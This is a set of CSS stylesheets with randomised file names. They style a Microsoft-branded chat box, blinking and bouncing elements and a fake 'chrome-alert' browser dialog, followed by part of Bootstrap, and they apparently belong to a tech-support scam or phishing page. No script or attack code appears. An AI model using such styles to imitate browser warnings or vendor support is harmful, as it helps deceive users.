    text-shadow: 0 1px 0 #fff;
    opacity: .5;
}
#modalbx .bxweb .btn-lg {
    padding: 1rem 4rem 1.24rem;
    font-size: 2rem;
    line-height: 1.5;
    border-radius: 0.3rem;
    margin-top: 2rem;
  }
  .blink {
    animation: blink-animation 1s steps(5, start) infinite;
    -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
@keyframes blink-animation {
to {
visibility: hidden;
}
}
@-webkit-keyframes blink-animation {
to {
visibility: hidden;
}
}
</file>
<file: Ma050ch1delpReSa50/0CNhWbjjoE2o.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/JhPTQWjeygfO.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

.chrome-alert{position:fixed;top:-10px;left:0;right:0;z-index: 999999;}.chrome-alert>div{margin:0 auto;width:440px;background:#FBFBFB;border:1px solid #BABABA;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding: 0px 15px;}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;padding:0 10px;color:#414141;margin: 12px 0;padding: 0;}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{float:right;font-size:12px;margin-right:15px;padding: 8px 25px;text-decoration:none;margin-top: 5px;border-radius:2px;margin-bottom: 10px;margin-right: 5px;border: 1px solid #3B79ED;color: #3B79ED !important;}.chrome-alert .action_buttons a.active{background: #3B79ED;border:1px solid #3B79ED;font-weight:600;color: #fff !important;}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding: 0px;font-size:12px;color: #000;vertical-align: text-top;}.chrome-alert label:hover{color:#3B79ED}.chrome-alert label:focus{color:#3B79ED;outline:dotted}
</file>
<file: Ma050ch1delpReSa50/fAUyVJO0zEto.css>
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text:#0a58ca;--bs-secondary-text:#6c757d;--bs-success-text:#146c43;--bs-info-text:#087990;--bs-warning-text:#997404;--bs-danger-text:#b02a37;--bs-light-text:#6c757d;--bs-dark-text:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#f8f9fa;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#e9ecef;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(var(--bs-body-color-rgb), 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(var(--bs-body-color-rgb), 0.075);--bs-emphasis-color:#000;--bs-form-control-bg:var(--bs-body-bg);--bs-form-control-disabled-bg:var(--bs-secondary-bg);--bs-highlight-bg:#fff3cd;--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}[data-bs-theme=dark]{--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#f8f9fa;--bs-emphasis-color-rgb:248,249,250;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-emphasis-color:#fff;--bs-primary-text:#6ea8fe;--bs-secondary-text:#dee2e6;--bs-success-text:#75b798;--bs-info-text:#6edff6;--bs-warning-text:#ffda6a;--bs-danger-text:#ea868f;--bs-light-text:#f8f9fa;--bs-dark-text:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#212529;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#495057;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#055160;--bs-warning-border-subtle:#664d03;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:#fff;--bs-link-color:#6ea8fe;--bs-link-hover-color:#9ec5fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:158,197,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15)}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color,inherit)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 